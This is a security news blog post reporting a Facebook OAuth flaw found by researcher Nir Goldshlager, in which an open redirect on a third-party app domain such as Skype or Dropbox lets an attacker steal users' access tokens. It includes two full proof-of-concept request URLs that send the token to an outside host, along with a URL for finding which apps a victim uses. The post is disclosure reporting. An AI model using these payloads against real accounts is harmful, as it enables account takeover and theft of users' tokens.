URL Redirection flaw in Facebook apps push OAuth vulnerability again in action
In earlier posts, our Facebook hacker 'Nir Goldshlager' exposed two serious Facebook oAuth Flaws. One, Hacking a Facebook account
even without the user installing an application on their account and
second, various ways to bypassing the regex protection in Facebook
OAuth.
This time, Nir illustrated a scenario attack "what happens when a application is installed on the victim’s account and how an attacker can manipulate it so easily"
According to hacker, if the victim has an installed application like
Skype or Dropbox, still hacker is able to take control over their
accounts.
For this, an attacker required only a url redirection or cross site scripting vulnerability on
the Facebook owner app domain i.e in this scenario we are talking about
skype facebook app. In many bug bounty programs URL redirection is not
considered as an valid vulnerability for reward i.e Google Bug bounty
Program.

Nir also demonstrated that an attacker is even able to gain knowledge of which application their victims are using. Example url : https://www.facebook.com/ajax/browser/dialog/friends_using_app/?app_id=260273468396&__asyncDialog=2&__a=1&__req=m
Because Facebook applications are developed by 3rd Party developers, who
actually own the app, so facebook was helpless when to fix such
potentially pernicious site redirection attacks.
Continuing hacking method used in last two oAuth flaws (mentioned here), this time attack is trying to use app redirection flaw in “redirect_uri, next” parameter to steal the access_token of facebook users.
POC (Using Skype app) : https://www.facebook.com/dialog/permissions.request?app_id=260273468396&display=page&next=http://metrics.skype.com/b/ss/skypeglobalmobile/5.4/REDIR/?url=http://files.nirgoldshlager.com&response_type=token&fbconnect=1
POC (Using Dropbox app) : https://www.facebook.com/dialog/permissions.request?app_id=210019893730&display=page&next=https://www.dropbox.com/u/68182951/redirect3.html&response_type=token&perms=email&fbconnect=1
The purpose of the hacker is just to steal the victim’s access_token through
the use of Facebook OAuth flaws, so that he can take full control over
victim's account remotely without knowing their passwords.
Note: Flaw was reported to Facebook security team by Nir
Goldshlager and but can't be fixed by Facebook team itself. Because app
developers are responsible for aap programming mistakes, so issue is
still unfix for other million apps.









.png)
0 comments: